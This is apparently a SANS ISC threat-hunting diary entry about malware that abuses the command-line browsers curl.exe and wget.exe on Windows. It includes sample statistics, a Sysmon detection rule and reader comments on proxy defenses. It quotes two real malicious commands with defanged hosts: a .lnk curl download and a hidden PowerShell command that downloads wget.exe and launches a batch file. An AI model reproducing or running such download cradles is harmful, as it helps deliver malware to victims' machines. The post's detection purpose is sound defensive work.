Keep an Eye on Command-Line Browsers
For a few weeks, I’m searching for suspicious files that make use of a command line browser like curl.exe or wget.exe in Windows environment. Wait, you were not aware of this? Just open a cmd.exe and type ‘curl.exe’ on your Windows 10 host:

If tools like bitsadmin.exe are well-known to be (ab)used by malware samples[1], today, less attention is given to command-llne browsers like curl.exe or wget.exe. Those tools are powerfull (see my diary about many curl features[2]) and, in my opinion, deserve to be kept under your hunting rules.
I'm hunting for samples on VT that use one of those two browsers and I found a bunch of them:

Most of them are PE files and the average detection score is 16.
| Win32 EXE | 208 |
| ZIP | 40 |
| RAR | 12 |
| Windows Installer | 9 |
| CAB | 3 |
| MS Word Document | 3 |
| DOS EXE | 2 |
| Windows shortcut | 2 |
| Android | 1 |
| Win32 DLL | 1 |
| unknown | 1 |
Some of them are very simple but effective. Here is an example of command embedded in a malicious .lnk file :
C:\Windows\System32\cmd.exe /c curl.exe hxxp://87[.]57[.]141[.]215/Cell.png -o C:\Windows\Tasks\Cell.png
If curl.exe is available as a standard tool in latest Windows operating systems, don't forget that tools can be installed via 3rd party applications or packages. I searched across many Windows devices and found alternatives:
(Via GNU tools) C:\Program Files (x86)\GnuWin32\bin\wget.exe (Via MingW) C:\PGM\Git\mingw64\bin\curl.exe (Or Cygwin) C:\Program Files\Cygwin\bin\wget.exe
Sometimes, if no command-line browser is not available, the sample just downloads its own copy. Example:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass \
-noprofile -windowstyle hidden
(new-object system.net.webclient).downloadfile('hxxp://www[.]kuaishounew[.]com/wget.exe','wget.exe'); \
&start start2.bat
I found very old samples that used wget.exe to fetch malicious files (one from 2015!) but today we have powerful tools to keep an eye on such tools, a Sysmon rule can be helpful to track them:
<Image condition="contains any">wget.exe;curl.exe</Image>
Happy hunting!
[1] https://isc.sans.edu/forums/diary/Malicious+Powershell+Targeting+UK+Bank+Customers/23675
[2] https://isc.sans.edu/forums/diary/Exploiting+the+Power+of+Curl/23934
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments
As a minimum a proxy server with authentication.
And it does not hurt with some secure DNS service (Cisco Umbrella, the new downgraded (and price multiplied) version of their old web security service), or web content inspection (like Symantec Web Security Server).
Curl/Wget does not piggyback on Windows calls to inherit integrated auth like IE/Edge/Chrome.
Anonymous
Feb 17th 2020
5 years ago
Anonymous
Feb 17th 2020
5 years ago